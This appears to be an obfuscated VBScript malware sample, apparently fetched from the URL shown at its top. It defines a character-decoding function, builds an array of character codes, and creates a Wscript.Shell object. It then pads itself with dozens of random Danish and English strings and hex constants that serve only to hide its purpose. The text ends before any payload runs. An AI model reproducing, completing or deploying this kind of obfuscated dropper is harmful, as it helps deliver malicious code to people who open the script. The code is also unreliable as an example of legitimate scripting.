 pineappletech.ae/at/at.vbs
Function Slagbnkens(autolithograph)
Slagbnkens = ChrW(autolithograph)
End Function
Strammes = 0
Jomfruhaar= array(65+5+0,69,77,59,72,73,62,59,66,66)
Set Scapel = CreateObject("Wscript.Shell")
Indestngte = Forrderiske
Tover = &HFFFFF679
Supervitalness = "renskrivende? unsharable."
Sordin = 3061
Denigrating = &HAF3D
Resemblable = "Serviceprisens? lilleakse180"
Transcursively = -57317
Barerne = &HFFFFBC6F
Stempelafgifternes = "Jimsedge, proappointment103"
Langfibrede = -15111
Beguin = 12359
Biobibliographic = "Jowliest spaltegruppens89"
Fagblades = -17833
Juxtaposed = 45142
Cozed = 50922
Fiberkosts = "Chipped. aponeurotic"
Retrogradordbgernes = "Payouts hardenbergia?"
Carcharodon = &H4034
forudbestemmer = "Breastie sttimor,"
Delfiundersgelsernes = "Cauponate magtsproget;"
Enevrelser = "Karyotypic57, acquitter"
Epibatus = &HFFFF91BD
Hyrse167 = "Bottomry. uncribbing155"
outvied = -6828
Wrathful = &H3EE1
Cucumaria = -58458
Terningeslagene = &H1DD8
uncomputed = "Grandtotal! julemandens164?"
Isthmal = -19475
Thebaism124 = &HFFFF4EAA
Ggeskallens = &HFFFFC672
Hretiker = "Fatiloquent rustning"
Dionise81 = 19376
Enthusiasm = -23912
Stintedness = "Mungo! pleadable"
Semantik = -54099